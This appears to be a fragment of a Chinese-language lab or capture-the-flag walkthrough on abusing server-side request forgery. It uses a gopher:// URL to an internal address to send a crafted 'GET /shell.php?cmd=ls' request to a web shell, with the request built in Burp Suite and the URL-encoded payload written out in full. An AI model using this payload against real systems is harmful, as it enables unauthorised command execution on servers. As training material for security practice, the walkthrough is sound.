 二、使用shell.php页面进行命令执行
gopher
记得加端口号和占位符
gopher://172.250.250.4:80/_
Burp Suite拦截数据
Send to Intruder
GET提交格式
GET /shell.php?cmd=ls HTTP/1.1
Host:172.250.250.4
加入GET提交内容
注意中间换行和结尾换行
复制粘贴可能有输入法问题
14 url=gopher%3A%2F%2F172.250.250.4%3A80%2F_GET /shell.php?cmd=ls
HTTP/1.1
15 Host: 172.250.250.4
16